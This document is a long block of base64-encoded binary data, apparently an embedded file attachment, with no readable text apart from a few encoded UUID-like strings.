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
